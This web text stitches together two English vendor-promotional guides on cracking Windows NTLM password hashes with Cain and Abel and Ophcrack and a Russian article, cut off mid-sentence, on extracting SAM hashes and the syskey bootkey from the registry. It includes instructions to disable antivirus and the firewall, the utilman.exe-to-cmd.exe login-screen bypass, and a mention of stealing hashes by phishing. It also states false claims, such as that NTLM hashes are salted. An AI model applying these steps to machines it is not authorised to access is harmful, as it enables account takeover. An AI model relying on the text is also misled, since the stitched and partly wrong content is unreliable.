In this step-by-step guide, you will learn about the hash format in which modern Windows login passwords are stored in. As well as learn how to reset Windows login passwords using hash-cracking techniques.
There are multiple online guides on the same subject. But most of them are outdated or have irrelevant information. Outdated because Windows, with its regular updates, continuously changes the way passwords are stored in hashes.
So, we have ensured to update this guide and provide clear instructions to reset the Windows login password with hash. You will also find screenshots to understand each step better. Sometimes hashes cannot reset complex Windows passwords, so we also included how to reset Windows login passwords with the hash alternative.
Part 1. What Hash Format Are Windows Login Passwords Stored In?
The modern Windows login passwords are stored in the NTLM (NT Lan Manager). Initially designed for the Windows NT OS, NTLM is still used today in the latest Windows systems, like Windows 10 and Windows Server 2016.
NTLM is the format that Windows uses to store local user accounts and domain user accounts securely. But it is important to note that hashes alone are not considered a robust encryption method by Windows. That is why it uses additional security measures like salting the hashes to make it difficult for someone to crack the password.
You cannot derive the actual local user or domain user password using NTLM hash. Still, you can use it to compare with a user-supplied password and determine if the provided password is correct.
The earlier version of Windows used the LM (Lan Manager) hash format, like Windows NT 3.5, Windows 95, and Windows 98. LM is no longer used because of its simple encryption nature that can easily be cracked. It also had a limited character set, meaning even a dictionary attack could guess the password.
Part 2. How Are Passwords Stored in Windows?
The modern Windows login password is stored in hash formats. A hash is a one-way mathematical function that takes an input and creates a similar-size output. Windows stores login passwords in hashes because passwords are vulnerable to storing in plain text. Since the hash is a one-way function, it is impossible to reverse engineer the original password from the hash value.
For instance, when you create a new password on your Windows device, it is first created as a hash. The hash is stored in the Windows SAM database or Active Directory database. Windows stores the password in SAM if it is a local account and in Active Directory if it is a domain account password.
At the login screen, the password you enter is matched using an algorithm, and Windows gives you access to the account if the passwords match.
Part 3. How to Reset Windows Login Password with Hash
Hash is a one-way function and irreversible, and it will not reveal the actual password. However, it’s not foolproof. You can use tools to reset your Windows login passwords using a hash. And here are the two best tools to reset Windows password with hash:
Method 3.1. Using Cain
Cain and Abel is a free, Windows-based security tool designed for password recovery. You can use the program for various purposes, including password recovery, monitoring and analyzing network traffic, and perform other security-related tasks on the Microsoft Operating System. You can use Cain and Abel to perform dictionary, brute-force, or Rainbow Table attacks.
You can use Cain and Abel to recover passwords from various sources, including FTP, HTTP, IMAP, LDAP, POP3, SMTP, and more.
Given the straightforward and modern user interface, Cain and Abel allow even the least tech-literates to recover Windows login passwords conveniently.
How to use Cain and Abel to Reset the Windows Login Password With Hash?
Note: You can only use Cain and Abel if you can access other accounts on the same Windows computer. If you cannot access other accounts on the computer, use PassFab 4WinKey — the Hash Alternative method to reset your Windows login password.
Step 1. Download and Install the Cain and Abel program from the official website.
Note: Cain and Abel is an old password-recovery tool, and its official website has been shut down. You have to go to Webarchive.org and access the official site of Cain and Abel.
- You have to disable any running antivirus programs on the Windows computer. Additionally, you have to turn off the Windows firewall. You can scroll down to the FAQs section to learn how to turn off Windows Firewall.
- Once the Cain and Abel program is installed, click the Cracker tab.
- From the left pane, choose LM & NTLM Hashes option from all the categories.
- Once you select the LM & NTLM Hashes category from the left pane, the + (blue) button in the main menu will be enabled.

- Click on the + (blue) button to import Hashes from the local system.
- From the left panel, click the “Cross” button in the upper toolbox.
- Click on the Import Hashes from Local System button in the succeeding windows and select Next.
- Once you click on the Next option, Cain and Abel will show all the software programs installed on the Windows computer.
- Right-click on the username with which you want to reset the password.
- Wait for the password recovery process to complete and copy the Hashes under the LM Hashes.
- The cell that displays *empty* value has passwords.
- Right-click on the User account and choose Brute Force Attack.
- From the drop-down menu, choose NTLM Hashes.
- Select a Charset to extract the Windows login password.
- Click the “Start” button.
Wait for the password recovery process to complete. Once located, Cain and Abel will display the found password.
Method 3.2. Using Ophcrack
Another free and open-source Windows password cracking tool, Ophcrack, allows you to reset the Windows device by analyzing the encrypted password hashes stored in the Windows SAM (Security Account Manager). After locating the database stored in SAM, Ophcrack attempts to find the Windows password using precomputed Rainbow tables.
Here’s How to Use OPHCrack to Find Windows Password Via Hash Format
Note: Ophcrack only works on Local accounts on Windows computers. So, you cannot use the program to crack the Microsoft Login page.
Step 1. Download and Install Ophcrack.
Head over to https://ophcrack.github.io/ and download the latest version of the Ophcrack. Install the program and Agree to the Terms and Conditions when the software prompts it. Alternatively, you can download the Ophcrack program from SourceForge.
Note: You have to download the Ophcrack file on the locked computer via another Local or Admin account. Like Cain & Abel, Ophcrack does not allow you to recover the Windows password using another computer.
Click on the Tables option in the upper menu and download the Rainbow tables, depending on the Windows version. You can also download the Rainbow tables of other Windows versions if needed.
As mentioned, the hash format is a modern Windows login password stored in NT hashes. And the hash format of the older Windows login password is stored in LM Hashes. So, ensure to download the Rainbow tables accordingly.
Step 2. Download Transmission to download Rainbow Tables.
The above downloads are magnet links—and not actual files. To download the Rainbow tables, you have to download another tool called Transmission — a free BitTorrent client — to download Rainbow tables from a peer-to-peer network. It is important to note that Ophcrack does not store the actual Rainbow Tables on its website (no official site). So you have to rely on peer-to-peer seeding to download the Rainbow Tables to crack the password via hash format, which modern Windows computers are stored in.
After downloading the Transmission for Windows, open the program (Transmission).
From the main menu, choose File. And Open to open the magnet links and download the Rainbow tables.
- Locate the desired magnet files using the File Manager.
- Click Open to allow peer-to-peer seeding.
- Wait for the download to complete. Depending on the internet connection speed and seed availability, it will take 2-8 hours to download all the Rainbow Tables required to crack the Windows password.
Step 3. Locate the Ophcrack application to find the Local user account password via Hash Format used by modern Windows login passwords.
- Right-click on the program and click on Run as administrator.
- After opening the program, click on Tables from the main menu options.
- Choose the desired Tables from the downloaded ones and click on Install. You have to manually install all the Rainbow Tables that you have downloaded.
- Click on OK to start the installation and start the Windows password cracking via the Hash Format process.
- Wait for the Ophcrack program to complete the password cracking using Hash Format.
Once done, you can write down all the found passwords. And use them one by one to open the locked User account on Windows.
Well, now that you know about the Hash Format in which modern Windows login passwords are stored in, you can use the above methods to reset the Windows password.
Part 4. How to Reset Windows Login Password with Hash Alternative?
The problem with the above software is you must know the Hash used by the Windows computer to reset the Windows login password. And that requires you to have another Local or Admin account on the same computer. Many users may not have another User account, so the above two methods to reset Windows passwords might not work for them.
So what to do when you are locked out of your Windows account and do not have any other User account on the computer, and do not have access to the Hash? You can still reset your Windows password using third-party tools like PassFab 4WinKey.
Step 1. Create Windows Password Reset Disk
>> Get PassFab 4WinKey <<
- Download and Install the PassFab 4WinKey on another Windows device.
- On the main interface, choose Start.
Wait for the 4WinKey to verify the ISO version and download the latest version.
- Insert the bootable disk (USB Flash Drive or CD/DVD).
- Choose Start burning.
- Select the Next option.
- Once you click on the Next option, PassFab 4WinKey will burn the inserted USB Flash drive or CD/DVD drive.
Step 2. Boot the locked Windows computer using a USB Flash drive or CD/DVD.
- Eject the USB drive or CD/DVD and insert it into the locked Windows computer.
- Turn on the computer and press the F12 or Esc button when you see the manufacturer’s logo.
(Note: F12 or Esc buttons are the most common buttons to enter the Boot menu. However, it differs from manufacturer to manufacturer. So, ensure to find the boot key from the internet beforehand.)
- Once you enter the Boot Setup Utility, choose the Boot Device Priority option. On some computers, the Boot menu does not support the mouse. So, you have to use the arrow buttons to navigate.
- In the Boot Device Priority menu, choose the inserted device and move it to the top. So, it is 1st Boot Device.
- Save the changes and exit the BIOS menu.
Step 3. Reset or Remove the Windows Account Login Password.
- Once you exit the BIOS menu, your Windows computer will restart again.
- After the restart, you will see a new interface instead of the regular login page.
- Select the Windows version that is installed on the locked Windows device.

- On the PassFab 4WinKey interface, you will find four options: Remove Account Password, Reset Account Password, Delete Windows Account, or Create Windows Account.
- Select the desired option.
- Additionally, choose the User Account on which you want to apply the function.
- After selecting the desired option, choose Next to proceed.
- Wait till the PassFab 4WinKey removes the Windows Account login password.
- Click on the Reboot option.
- And wait for the computer to restart.
Once the Windows computer restarts, you can log in to the Windows User Account without a password.
Frequently Asked Questions About Hash Format of Windows
1. How is NTLM hashes more secure than LM hashes?
NTLM hashes (the hash format in which modern Windows login passwords are stored in) are more secure than LM Hashes because of length, case sensitivity, salting, and encryption.
The length of the NTLM hashes is 128-bit hashes, while LM hashes are only 56-bit hashes. The NTLM hashes are case-sensitive, whereas the LM hashes are not.
Although NTLM hashes are not immune to attack, they have stronger encryption than LM hashes.
2. What is the weakness of NTLM hash?
NTLM hashes, the hash format in which the modern Windows login password is stored, have advanced features like salting and message signing. This makes it difficult for attackers to recover the lost password.
However, NTLM hashes are vulnerable to dictionary attacks and rainbow tables. They should not be the sole method of protection of sensitive information.
3. Are rainbow tables less effective the more potential characters there are?
Yes. The more potential characters, the larger will be the number of possible passwords. Rainbow tables work by precomputing hashes for the number of potential passwords and storing them in a table.
When a password hash is obtained, the attacker can simply look up the corresponding password and use it to obtain the password of the locked Windows account. But if the password has many characters, the precomputation increases exponentially.
4. How to disable any running antivirus software and turn off the Windows firewall?
To install Cain and Abel and Ophcrack on your Windows computer, you have to disable the Windows Firewall as well as third-party antivirus programs. These programs access the deep trenches of the operating system that a typical software wouldn’t do. As a result, Windows will not allow you to install the program unless you disable the firewall.
Here’s How to Disable Windows Firewall and other Running Antivirus on your computer:
- Go to the Control Panel.
- Choose System and Security.
- Select Windows Firewall.
- From the left pane, select Turn Windows Firewall On or Off.
- Click on the toggle assigned to “Turn Windows On or Off to disable the firewall.
After disabling the Windows Firewall, you can install Cain, Abel, and Ophcrack to reset the Windows password using Hash.
5. How to Reset Windows Login Password Without Hash or Tool?
You can use the Windows installation disc to reset the Windows login password without a hash or tool. Here’s how to do that:
- Boot the locked Windows computer using the installation disc.
- On the Windows Setup screen, press Shift+F10.
- In the command prompt window, type “diskpart” and press Enter. This will open the DiskPart utility.
- Type “list vol” and press Enter to see the list of all volumes on the locked Windows computer. Recognize the volume on which Windows OS is installed.
- Type “exit” to close the DiskPart utility.
Now type the following command:
cd C:\Windows\System32Press Enter to change the system directory.
After changing the System 32 directory, type the following command to make a backup of the ultiman.exe file:
copy utilman.exe utilman.exe.bakAnd type the following command to replace the ultiman.exe file with cmd.exe:
copy cmd.exe utilman.exe- Restart the computer after replacing the ultiman.exe file with the cmd.exe file.
- Once the computer restarts, click on the Ease of Access button on the Windows login screen. Since we have replaced the Ease of Access options with the Command Prompt, you must see the cmd window.
- In the Command Prompt window, type “net user” and press Enter. This will show you the list of all user account on the locked Windows user account.
- Type username (the real user name) and press Enter.
- Type a password of your choice and press Enter.
Use the created password to log in to the locked user account.
6. How much time does it take for the modern Windows hash format to crack?
The cryptanalysis report of 8 character password stored in NTLM hash format (used by the modern Windows login) takes up to 6 hours to crack.
Conclusion
As mentioned, the modern Windows login passwords are stored in NTLM or NT hash format. At the same time, the older version of Windows login passwords is stored in LM hash format. Depending on the hash format used by the Windows version, you can download the Rainbow Tables and use Cain and Abel or Ophcrack to reset the forgotten Windows password.
Of course, finding the original password with a hash is a long and complex process. Plus, it is a highly coordinated process — you must have another user account on the computer, download the relevant rainbow tables, and so on. If you are lucky, i.e., the Windows password is easy, the hash can help you recover the forgotten password. At the same time, the chances of recovering the password are grim. So, if you cannot reset the Windows password using hash, use hash alternatives like PassFab 4WinKey. You can also try resetting your Windows password using the installation disc.
Passwords are the main means used by any user to authenticate in any service or system. However, the problem with passwords is that people usually tend to forget them a lot. In this case, they usually consult IT specialists or computer engineers who crack these passwords using various hashing algorithms. And you will know some knowledge about your computer: hash format are modern windows login passwords stored in. But for the sake of convenience, this article also offers a Windows password recovery tool: UnlockGo – Windows Password Recovery, you can crack the computer password at home without bothering others. Let’s dive in!
For Windows operating systems, the hash of the passwords of the users of each machine is found in the SAM (Security Account Manager) file and depending on the version of the operating system, one of two algorithms is used: LM or NTLM.
LM (Lan Manager) encryption is a weak algorithm because of the way it is designed since, for example, it splits the password into two blocks of 7 bytes, converts all characters to uppercase and pads unused bytes with zeros; all of this facilitates a brute force attack. When it was replaced by NTLM (NTLan Manager), these errors were corrected, but even so, many systems for compatibility continue to store passwords in both formats, which is a clear security flaw.
So, in short, the answer to the question: What hash format are Windows passwords stored in” is an NT hash system.
How to Crack Windows Login Password with Hash
On Windows, the password is normally stored in the SAM file at %SystemRoot%System32config. Windows uses the NTLM hash; during boot time, the SAM file hashes are decrypted using SYSKEY, and the hashes are loaded into the registry, which is then used for authentication purposes.
Windows do not allow users to copy the SAM file to another location, so you have to use another operating system to mount the Windows system on top of it and copy the SAM file. Once the file is copied, we will decrypt the SAM file with SYSKEY and get the hashes to crack the password.
Note: This method is difficult and time-consuming for common computer user to crack Windows password, so this way is the perfect choice for you to disable windows password with ease.
Extracting Windows Password Hashes Using Cain
- First, download and install the famous Cain and Abel software by visiting the link Download Cain.
- In the next step, select “Run as Administrator” and open Cain for the first time.
- In Cain, click the Cracker icon from the upper set of tabs.
- Now by clicking in the right window, select ‘add to list’ as shown below.
- In the left section “Add NT Hashes from” box, accept the default selection of the system and “Import Hashes from the local system”, as shown below, and select ‘Next’.
- The retrieved password hashes appear, as shown below.


Cracking Windows Password with Acquired Hash Using Ophcrack
The NTLM technique stores the hash in the MD4 algorithm, which can easily be cracked by the hackers, the above diagram shows the encrypted hash by Cain, and we will be using Ophcrack (A recovery tool) to crack the acquired Md4 hash.
Now, as we have acquired the hash, here comes the next step of choosing the best and fastest tool to crack the windows password hash.
- On your computer, visit the Ophcrack website and download Ophcrack LiveCD, which is compatible with Windows 10. The downloaded file will be in ISO format.
- After downloading the Ophcrack LiveCD, you will need to burn the ISO file to a CD or flash drive.
- From there, you can insert the bootable media into the computer to reset the computer. You will then see a screen like this.

- The Ophrcrack LiveCD menu should now appear. Please be patient while the computer loads this menu. However, you can still press the Enter button while still in the Ophcrack Graphic mode – auto menu.
- Once the menu has loaded, you will see a command line appear on the screen. Here Again, you don’t have to do anything but wait, as those are just commands that show Ophcrack LiveCD software is loading which will allow you to crack Windows 10 password.
- Then a window will appear shortly confirming the content of the encrypted password that is in the device that was inserted into the computer.
- The program will retrieve the administrator password and display it in the window. Click through the list and view the administrator account password.
- After making a note of the password, you can now log into your computer.



Ophcrack uses the famous Brute Force dictionary attack technique to crack windows password hash. Brute forcing is the most effective algorithm among all the hashing algorithms for windows. It works on Dump and Loads to utilize the real-time graphs for analyzing the windows password hash.
How to Crack Windows Login Password with Hash Alternative (Time-saving and Easy)
Cracking Windows passwords is not an easy task, and sometimes it would surely take too much time. Individuals working in offices and different sectors might sometimes lose their passwords and end up losing access to your Windows. This situation might be so hectic, but now no need to be worried, UnlockGo – Windows Password Recovery will surely help you to set out the new password for your windows without remembering the old one within a few clicks and minutes.
Just follow the below steps, and you can easily crack your windows password:
🔔 Step 1: First, install UnlockGo windows password recovery on your PC.
- 🔔 Step 2: Create a Windows password reset CD/DVD or USB, whatever is available.
- 🔔 Step 3: Now, after the bootable USB drive is ready, with UnlockGo, you have the option to reset or crack your windows password, delete the password or create a new account for the windows.
- 🔔 Step 4: Select the reset password option, and you are now all set to regain access to your computer.
FAQs about Windows Password Hash Format
❓ 1. How to acquire password hashes?
There are different ways to acquire password hashes:
Acquisition from the Machine In-Question
Although Windows password hashes are stored in the SAM file, their encryption is within the system boot key stored in the SYSTEM file. Both of these files are stored in C: WindowsSystem32Config. If someone accesses both of these files, then he can use the SYSTEM file for decrypting the passwords in the SAM file.
Using Authentication to a Remote Server
Taking the benefit of authentication to a remote server is another way of acquiring password hashes. This works by sending a user link pointing to a file on the hacker-controlled server in the form of a phishing email. This link can trick the target computer, which then tries to authenticate the activity with the current login credentials. Thus, stealing a password hash becomes possible by this method.
❓ 2. What password cracking tools, we can use?
There are different ways of cracking Windows passwords using different tools, such as Hashcat, John the Ripper, and Ophcrack.
Hashcat: It is a free, open-source password cracker for all DOS having GPU support.
John the Ripper: It is a password cracking tool. Its free version is available for all the Operating Systems, while its Pro version is available for *nix Operating Systems.
Ophcrack: It is yet another password cracking tool available for all operating systems.
❓ 3. How are Passwords Stored in Windows?
There are three ways the passwords are stored in Windows. These are:
Passwords being stored as OWF
OWF stands for One-way Function. It is a one-way method of mathematical transformation of data related to hashing algorithm for Windows. The data is transformed through this method and is converted only through one-way encryption, and this process cannot be reversed.
Passwords being Stored in Active Dictionary
The passwords at rest are secured in the Active Dictionary Database. The NT password hash gets protected by a dual encryption layer when stored in this form.
Passwords being Stored in Local SAM
A local Security Account Manager (SAM) is used for storing the local user account password hashes. The password hashes encrypted in SAM are done in the same way as the Active Dictionary.
Summary
Just like any piece of modern technology, Windows has also faced numerous updates with time. It has changed its interface and applications quite a lot. Also, its operability has been modified, but still, it is facing critical security issues. Windows needs to work on its hashing algorithm in the upcoming versions to ensure maximum security for its users; otherwise, the intruders and crackers might hack into windows easily. You can change them within months, and no worry about forgetting with our UnlockGo – Windows Password Recovery, feel free to encrypt your computer.
Время на прочтение
7 мин
Количество просмотров 85K
Про взлом паролей windows было написано немало статей, но все они сводились к использованию какого-либо софта, либо поверхностно описывали способы шифрования LM и NT, и совсем поверхностно описывали syskey. Я попытаюсь исправить этот неодостаток, описав все подробности о том где находятся пароли, в каком виде, и как их преобразует утилита syskey.
Существует 2 возможности получения пароля — через реестр, или получив прямой доступ к файлам-кустам реестра. В любом случае нужны будут либо привелегии пользователя SYSTEM, либо хищение заветных файлов, например, загрузившись из другой ОС. Здесь я не буду описывать возможности получения доступа, но в целях исследования нагляднее будет выбрать первый вариант, это позволит не заострять внимание на структуре куста реестра. А запуститься от системы нам поможет утилита psExec от sysinternals. Конечно, для этих целей можно использовать уязвимости windows, но статья не об этом.

V-блок
Windows до версии Vista по умолчанию хранила пароль в двух разных хэшах — LM и NT. В висте и выше LM-хэш не хранится. Для начала посмотрим где искать эти хэши, а потом разберемся что из себя они представляют.
Пароли пользователей, а так же много другой полезной информации хранится в реестре по адресу HKLMSAMSAMDomainsAccountusers[RID]V
, известном как V-блок. Раздел SAM находится в соответствующем файле c:WindowsSystem32configSAM. RID — уникальный идентификатор пользователя, его можно узнать, например заглянув в ветку HKLMSAMSAMDomainsAccountusersnames<имя пользователя> (параметр Default, поле — тип параметра). Например, RID учетной записи «Администратор» всегда 500 (0x1F4), а пользователя «Гость» — 501 (0x1f5). Доступ к разделу SAM по умолчанию возможен только пользователю SYSTEM, но если очень хочется посмотреть — запускаем regedit c правами системы:
PsExec.exe -s -i -d regedit.
Чтобы наблюдать V-блок в удобном виде можно, например, экспортировать его в текстовый файл (File-Export в Regedit).
Вот что мы там увидим:
От 0x0 до 0xCC располагаются адреса всех данных, которые находятся в V-блоке, их размеры и некоторая дополнительная информация о данных. Чтобы получить реальный адрес надо к тому адресу, что найдем прибавить 0xCC. Адреса и размеры хранятся по принципу BIG ENDIAN, т.е понадобится инвертировать байты. На каждый параметр отводится по 4 байта, но фактически все параметры умещаются в одном-двух байтах. Вот где искать:
Адрес имени пользователя — 0xС
Длина имени пользователя — 0x10
Адрес LM-хэша — 0x9с
Длина LM-хэша — 0xa0
Адрес NT-хэша — 0xa8
длина NT-хэша — 0xac
В данном случае имя пользователя найдется по смещению 0xd4 + 0xcc и его длина будет 0xc байт.
NT-хэш будет располагаться по смещению 0x12c + 0xcc и его размер (всегда один и тот же) = 0x14.
Еще одна деталь, касающаяся хранения паролей — как к NT- так и к LM-хэшу всегда добавляются спереди 4 байта, назначение которых для меня загадка. Причем 4байта будут присутствовать даже если пароль отключен. В данном случае видно, что длина LM хэша =4 и если посмотреть на его адрес, можно эти 4 байта увидеть несмотря на то что никакого LM-хэша нет.
Поэтому при поиске смещений хэшей смело прибавляем 4 байта к адресу, а при учете размеров — вычитаем. Если удобнее читать код — вот примерно так будет выглядеть поиск адресов с учетом инверсии, лишних четырех байтов и прибавления стартового смещения 0xcc (код C#)
int lmhashOffset = userVblock[0x9c] + userVblock[0x9d] * 0x100 + 4 + 0xcc;
int nthashOffset = userVblock[0xa8] + userVblock[0xa9] * 0x100 + 4 + 0xcc;
int lmhashSize = userVblock[0xa0] + userVblock[0xa1] * 0x100 - 4;
int nthashSize = userVblock[0xac] + userVblock[0xad] * 0x100 - 4;
int usernameOffset = userVblock[0xc] + userVblock[0xd] * 0x100 + 0xcc;
int usernameLen = userVblock[0x10] + userVblock[0x1a] * 0x100;
userVblock — значение HKLMSAMSAMDomainsAccountusers\V в виде массива байт.
Еще про V-блок можно почитать тут.
Алгоритмы
Теперь разберемся в алгоритмах шифрования.
Формирование NT-хэша:
1. Пароль пользователя преобразуется в Unicode-строку.
2. Генерируется MD4-хэш на основе данной строки.
3. Полученный хэш шифруется алгоритмом DES, ключ составляется на основе RID пользователя.
Формирование LM-хэша:
1. Пароль пользователя преобразуется в верхний регистр и дополняется нулями до длины 14 байт.
2. Полученная строка делится на две половинки по 7 байт и каждая из них по отдельности шифруется алгоритмом DES. В итоге получаем хэш длиной 16 байт (состоящий из двух независимых половинок длиной по 8 байт).
3. Полученный хэш шифруется алгоритмом DES, ключ составляется на основе RID пользователя.
4. В windows 2000 и выше оба полученых хэша дополнительно шифруются алоритмом RC4 с помощью ключа, известного как «системный ключ» или bootkey, сгенерированого утилитой syskey, и шифруются довольно хитрым образом.
Рассмотрим общую последовательность действий для получения исходного пароля и каждый шаг в отдельности
1. Получаем bootkey, генерируем на его основе ключи для RC4, расшифровываем хэши с помощью RC4
2. Получаем ключи для DES из RID’ов пользователей, расшифровываем хэши DES’ом
3. Полученые хэши атакуем перебором.
Bootkey
Системный ключ (bootkey) разбит на 4 части и лежит в следующих разделах реестра:
HKLMSystemCurrentControlSetControlLsaJD
HKLMSystemCurrentControlSetControlLsaSkew1
HKLMSystemCurrentControlSetControlLsaGBG
HKLMSystemCurrentControlSetControlLsaData
Раздел system находится в файле c:WindowsSystem32configsystem
Следует отметить, что раздел CurrentControlSet является ссылкой на один из разделов controlset и создается в момент загрузки системы. Это значит что не получится его найти в файле system, если система неактивна. Если вы решили искать ключ в файле — необходимо узнать значение ContolSet по умолчанию в HKLMSYSTEMSelectdefault.
например если HKLMSYSTEMSelectdefault = 1 — вместо HKLMSystemCurrentControlSet ищем в HKLMSystemcontrolset001
У каждого ключа реестра есть некий скрытый атрибут, известный как «class». Regedit его так просто не покажет, однако его можно увидеть, например, если экспортировать эти ключи реестра в текстовые файлы. В winapi для получения этого атрибута есть функция RegQueryInfoKey.
Фрагменты хранятся в строковом представлении шестнадцатеричных чисел, причем по принципу BIG ENDIAN (т.е не строка задом наперед, а число).
Например мы обнаружили вот такие записи:
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaJD
Class Name: 46003cdb = {0xdb,0x3c,0x00,0x46}
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaSkew1
Class Name: e0387d24 = {0x24,0x7d,0x38,0xe0}
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaGBG
Class Name: 4d183449 = {0x49,0x34,0x18,0x4d}
Key Name: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsaData
Class Name: 0419ed03 = {0x03,0xed,0x19,0x04}
Собраный из четырех частей ключ будет массивом байт:
scrambled_key = {0xdb,0x3c,0x00,0x46,0x24,0x7d,0x38,0xe0,0x49,0x34,0x18,0x4d,0x03,0xed,0x19,0x04};
Далее элементы этого массива переставляются на основе некоторого константного массива p
int[] p = { 0xb, 0x6, 0x7, 0x1, 0x8, 0xa, 0xe, 0x0, 0x3, 0x5, 0x2, 0xf, 0xd, 0x9, 0xc, 0x4 };
Элементы в этом массиве определяют позиции для перестановок, т.е.
